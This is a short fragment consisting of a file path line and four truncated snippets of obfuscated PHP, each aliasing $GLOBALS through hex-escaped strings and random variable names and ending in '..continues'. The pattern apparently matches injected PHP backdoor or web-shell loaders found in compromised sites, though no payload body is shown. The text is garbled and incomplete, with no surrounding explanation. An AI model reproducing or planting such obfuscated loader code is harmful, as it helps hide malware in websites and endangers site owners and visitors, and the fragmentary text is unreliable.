 $u9eee3f = 896;  $GLOBALS['tf7ebf']= Array(); global $GLOBALS; $GLOBALS=
$GLOBALS;${"\x47\x4c\x4fB\x41\x4c\x53"}['l94b537e'] ..continues
$e25ce08e = 499; $GLOBALS['l0dde52'] = Array(); global $l0dde52;
$l0dde52= $GLOBALS;${"\x47\x4c\x4fB\x41\x4c\x53"}['aceb'] ..continues
$d5000e = 497;   $GLOBALS['z2ad5'] = Array();global $z2ad5; $z2ad5 =
$GLOBALS; ${"\x47\x4c\x4fB\x41\x4c\x53"}['uee66'] ..continues
$zdfc9 = 761;    $GLOBALS['i4a84'] = Array();global $i4a84; $i4a84 =
$GLOBALS; ${"\x47\x4c\x4fB\x41\x4c\x53"}['sb9f6ce6'] ..continues